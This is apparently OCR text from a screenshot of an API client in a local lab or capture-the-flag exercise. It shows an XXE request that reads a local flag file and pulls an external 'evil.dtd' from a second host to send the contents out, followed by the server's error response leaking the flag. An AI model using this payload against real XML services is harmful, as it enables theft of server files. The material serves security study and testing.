 http://127.0.0.1:808
+
No Environment
POST http://127.0.0.1:8080/xxe Params Send Save
Authorization Headers (1) Body Pre-request Script Tests Code
form-data x-www-form-urlencoded raw binary XML (text/xml)
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE data [
3 <!ENTITY % file SYSTEM "file:///d:/flag/flag.txt">
4 <!ENTITY % dtd SYSTEM "http://127.0.0.1:8000/evil.dtd">
5 %dtd;
6 ]>
7 <data>&send;</data>
Body Cookies Headers (4) Test Results Status: 500 Internal Server Error Time: 45 ms
Pretty Raw Preview JSON
1 {
2 "timestamp": "2019-01-23T02:33:26.896+0000",
3 "status": 500,
4 "error": "Internal Server Error",
5 "message": "http://127.0.0.1:8000/flag:1234",
6 "path": "/xxe"
7 }